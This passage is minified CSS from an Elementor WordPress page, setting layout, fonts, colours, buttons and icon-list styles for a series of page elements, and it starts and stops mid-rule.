0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4dffc70e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-12291565:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-12291565 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-59384 .elementor-element.elementor-element-12291565 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-12291565 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-12291565 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-12291565 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-12291565 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-7fcc80bc > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-7fcc80bc{text-align:center;}.elementor-59384 .elementor-element.elementor-element-7fcc80bc .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-b2ad62d > .elementor-widget-container{margin:-31px 0px 15px 0px;}.elementor-59384 .elementor-element.elementor-element-b2ad62d img{width:91%;max-width:100%;}.elementor-59384 .elementor-element.elementor-element-1e9589e5 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1e9589e5{text-align:center;}.elementor-59384 .elementor-element.elementor-element-1e9589e5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-1edbdef7 > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1edbdef7{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-41f8595 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-41f8595{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-2ebfb74 > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-2ebfb74{text-align:center;}.elementor-59384 .elementor-element.elementor-element-2ebfb74 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-1a0d760f > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-1a0d760f{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-1a0d760f .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-4936674b .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-4936674b > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-4936674b .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-4936674b .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-5a7749ba > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-59384 .elementor-element.elementor-element-5a7749ba{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-c494c47:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-c494c47 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-59384 .elementor-element.elementor-element-c494c47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-c494c47 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.18);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 15px 10px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-c494c47 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-67afc7f9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-59384 .elementor-element.elementor-element-67afc7f9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B2CDD0;}.elementor-59384 .elementor-element.elementor-element-67afc7f9 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-67afc7f9 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-67afc7f9 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-59384 .elementor-element.elementor-element-67afc7f9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-67afc7f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-44532631 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-44532631{text-align:center;}.elementor-59384 .elementor-element.elementor-element-44532631 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:600;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-8b0c6b5 > .elementor-widget-container{margin:-58px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-8b0c6b5 img{width:100%;}.elementor-59384 .elementor-element.elementor-element-43982fb8 > .elementor-widget-container{margin:13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-43982fb8{text-align:center;}.elementor-59384 .elementor-element.elementor-element-43982fb8 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-1a973cca > .elementor-widget-container{margin:0% 0% -6% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-1a973cca{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.1em;letter-spacing:1.3px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-58a16b1 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-58a16b1{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-6095267 > .elementor-widget-container{background-color:#2D6167;margin:0px 0px 0px 0px;padding:10px 0px 10px 0px;}.elementor-59384 .elementor-element.elementor-element-6095267{text-align:center;}.elementor-59384 .elementor-element.elementor-element-6095267 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;line-height:1em;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-6bb350c7 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 18px 0px 18px;}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-6bb350c7{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-6bb350c7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-2c0852db .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-2c0852db > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-2c0852db .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-2c0852db .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-6545a5f1 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-59384 .elementor-element.elementor-element-6545a5f1{text-align:center;font-family:"Nunito", Sans-serif;font-size:1em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-d8303ac > .elementor-container{max-width:1250px;}.elementor-59384 .elementor-element.elementor-element-d8303ac{padding:10px 0px 50px 0px;}.elementor-59384 .elementor-element.elementor-element-6d4a5d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-6d4a5d4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;box-shadow:1px 1px 12px 1px rgba(0, 0, 0, 0.2);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-6d4a5d4 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-6d4a5d4 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-6d4a5d4 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-59384 .elementor-element.elementor-element-6865fdb > .elementor-widget-container{background-color:#75AA1E;margin:0px 0px 0px 0px;padding:10px 0px 6px 0px;border-radius:10px 10px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-6865fdb{text-align:center;}.elementor-59384 .elementor-element.elementor-element-6865fdb .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:400;text-transform:uppercase;font-style:oblique;color:#FFFFFF;}.elementor-59384 .elementor-element.elementor-element-0b42ac1 > .elementor-widget-container{background-color:#2D6167;margin:-1px 0px 0px 0px;padding:20px 0px 20px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.21);}.elementor-59384 .elementor-element.elementor-element-0b42ac1{text-align:center;}.elementor-59384 .elementor-element.elementor-element-0b42ac1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.6em;font-weight:500;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-9c12d74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59384 .elementor-element.elementor-element-9c12d74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59384 .elementor-element.elementor-element-9c12d74 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-9c12d74 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-71eb61b > .elementor-widget-container{margin:0px -101px -10px -50px;}.elementor-59384 .elementor-element.elementor-element-71eb61b{text-align:center;}.elementor-59384 .elementor-element.elementor-element-71eb61b img{width:100%;max-width:67%;}.elementor-59384 .elementor-element.elementor-element-505cef7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-505cef7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;margin:-1px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-505cef7 > .elementor-element-populated, .elementor-59384 .elementor-element.elementor-element-505cef7 > .elementor-element-populated > .elementor-background-overlay, .elementor-59384 .elementor-element.elementor-element-505cef7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-b46a792 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-b46a792{text-align:center;}.elementor-59384 .elementor-element.elementor-element-b46a792 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:3.5em;font-weight:600;line-height:1em;color:#75AA1E;}.elementor-59384 .elementor-element.elementor-element-7db9244 > .elementor-widget-container{margin:0% 0% 1% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-7db9244{text-align:center;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.1em;letter-spacing:1.3px;color:#454545;}.elementor-59384 .elementor-element.elementor-element-8244e91 > .elementor-widget-container{margin:2px 0px 2px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-8244e91 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:19px;font-weight:400;font-style:italic;border-radius:0px 0px 0px 0px;padding:5px 10px 5px 10px;}.elementor-59384 .elementor-element.elementor-element-8244e91 .elementor-button:hover, .elementor-59384 .elementor-element.elementor-element-8244e91 .elementor-button:focus{color:#ECECEC;}.elementor-59384 .elementor-element.elementor-element-8244e91 .elementor-button:hover svg, .elementor-59384 .elementor-element.elementor-element-8244e91 .elementor-button:focus svg{fill:#ECECEC;}.elementor-59384 .elementor-element.elementor-element-81287d7 > .elementor-widget-container{margin:3% 0% 0% 0%;padding:0% 5% 0% 18%;}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-icon i{color:#02757E;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-icon svg{fill:#02757E;transition:fill 0.3s;}.elementor-59384 .elementor-element.elementor-element-81287d7{--e-icon-list-icon-size:22px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-item > a{font-family:"Nunito", Sans-serif;font-size:17px;font-weight:400;font-style:italic;line-height:1.5em;letter-spacing:0.4px;}.elementor-59384 .elementor-element.elementor-element-81287d7 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-59384 .elementor-element.elementor-element-de1679b .elementor-button{background-color:#FFC402;font-family:"Montserrat", Sans-serif;font-size:1.2em;font-weight:500;font-style:italic;fill:#000000;color:#000000;box-shadow:1px 1px 12px 0px rgba(0, 0, 0, 0.29);}.elementor-59384 .elementor-element.elementor-element-de1679b > .elementor-widget-container{margin:30px 0px 14px 0px;}.elementor-59384 .elementor-element.elementor-element-de1679b .elementor-button-content-wrapper{flex-direction:row;}.elementor-59384 .elementor-element.elementor-element-de1679b .elementor-button .elementor-button-content-wrapper{gap:17px;}.elementor-59384 .elementor-element.elementor-element-ce23e32 img{width:77%;}.elementor-59384 .elementor-element.elementor-element-483c26b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-483c26b{text-align:center;font-family:"Nunito", Sans-serif;font-size:0.8em;font-weight:400;line-height:1.2em;color:#02757E;}.elementor-59384 .elementor-element.elementor-element-1680c01:not(.elementor-motion-effects-element-type-background), .elementor-59384 .elementor-element.elementor-element-1680c01 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9EEE2;}.elementor-59384 .elementor-element.elementor-element-1680c01 > .elementor-container{max-width:1270px;}.elementor-59384 .elementor-element.elementor-element-1680c01{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-59384 .elementor-element.elementor-element-1680c01 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59384 .elementor-element.elementor-element-151f78b > .elementor-container{max-width:1043px;}.elementor-59384 .elementor-element.elementor-element-151f78b{padding:20px 0px 20px 0px;}.elementor-59384 .elementor-element.elementor-element-83f2239 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2f47e97 img{width:31%;}.elementor-59384 .elementor-element.elementor-element-b03e2e3 > .elementor-widget-container{margin:3px 20px 20px 20px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-b03e2e3{text-align:center;}.elementor-59384 .elementor-element.elementor-element-b03e2e3 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:500;line-height:1.2em;letter-spacing:0px;color:#000000;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-4bb804d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-59384 .elementor-element.elementor-element-4bb804d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-59384 .elementor-element.elementor-element-4bb804d > .elementor-element-populated{margin:15px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-fb305af img{width:31%;}.elementor-59384 .elementor-element.elementor-element-7a09399 > .elementor-widget-container{margin:3px 20px 20px 20px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-7a09399{text-align:center;}.elementor-59384 .elementor-element.elementor-element-7a09399 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:500;line-height:1.2em;letter-spacing:0px;color:#000000;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-521cada.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-59384 .elementor-element.elementor-element-521cada.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-59384 .elementor-element.elementor-element-521cada > .elementor-element-populated{margin:8px 8px 8px 8px;--e-column-margin-right:8px;--e-column-margin-left:8px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-808bef5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-808bef5 img{width:39%;}.elementor-59384 .elementor-element.elementor-element-ea39d07 > .elementor-widget-container{margin:0px 20px 20px 20px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-ea39d07{text-align:center;}.elementor-59384 .elementor-element.elementor-element-ea39d07 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:500;line-height:1.2em;letter-spacing:0px;color:#000000;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-21b4107.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-59384 .elementor-element.elementor-element-21b4107.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-59384 .elementor-element.elementor-element-21b4107 > .elementor-element-populated{margin:15px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-54468af img{width:31%;}.elementor-59384 .elementor-element.elementor-element-93b167c > .elementor-widget-container{margin:3px 20px 20px 20px;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-93b167c{text-align:center;}.elementor-59384 .elementor-element.elementor-element-93b167c .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:1em;font-weight:500;line-height:1.2em;letter-spacing:0px;color:#000000;}.elementor-59384 .elementor-element.elementor-element-d7c9abf > .elementor-container{max-width:1285px;}.elementor-59384 .elementor-element.elementor-element-d7c9abf{overflow:hidden;padding:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-4508a937{overflow:hidden;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-59384 .elementor-element.elementor-element-3568721c.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-59384 .elementor-element.elementor-element-3568721c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-59384 .elementor-element.elementor-element-3740fd12 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-3740fd12{text-align:start;}.elementor-59384 .elementor-element.elementor-element-3740fd12 img{width:100%;max-width:100%;}.elementor-59384 .elementor-element.elementor-element-16b2f084 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-16b2f084 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 34px 0px 20px;}.elementor-59384 .elementor-element.elementor-element-7fd6845a > .elementor-widget-container{margin:2% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-7fd6845a{text-align:start;}.elementor-59384 .elementor-element.elementor-element-7fd6845a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.4em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:-0.3px;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-2678b129 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2678b129{text-align:start;}.elementor-59384 .elementor-element.elementor-element-2678b129 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.3em;font-weight:600;line-height:1em;color:#2D6167;}.elementor-59384 .elementor-element.elementor-element-2b3353ed > .elementor-widget-container{margin:0% 12% 0% 0%;padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-2b3353ed{text-align:start;font-family:"Nunito", Sans-serif;font-size:1.2em;font-weight:200;line-height:1.4em;color:#000000;}.elementor-59384 .elementor-element.elementor-element-2d108d36 > .elementor-container{max-width:1280px;}.elementor-59384 .elementor-element.elementor-element-2d108d36{overflow:hidden;padding:0px 0px 25px 0px;}.elementor-59384 .elementor-element.elementor-element-1626e311 > .elementor-container{max-width:932px;}.elementor-59384 .elementor-element.elementor-element-1626e311{padding:0px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-142d17e2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-59384 .elementor-element.elementor-element-94ff378 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:20px 0px 0px 0px;}.elementor-59384 .elementor-element.elementor-element-94ff378{text-align:center;}.elementor-59384 .elementor-element.elementor-element-94ff378 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:2.1em;font-weight:700;font-style:italic;line-height:1.2em;letter-spacing:0px;color:#2D6167;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-divider ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-divider .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-59384 .elementor-element.elementor-element-3b716da3{--divider-border-style:solid;--divider-color:#A2C962;--divider-border-width:2px;}.elementor-59384 .elementor-element.elementor-element-3b716da3 > .elementor-widget-container{padding:0px 0px 020px 0px;}.elementor-59384 .elementor-element.elementor-element-3b716da3 .elementor-divider-separator{width:33%;margin:0 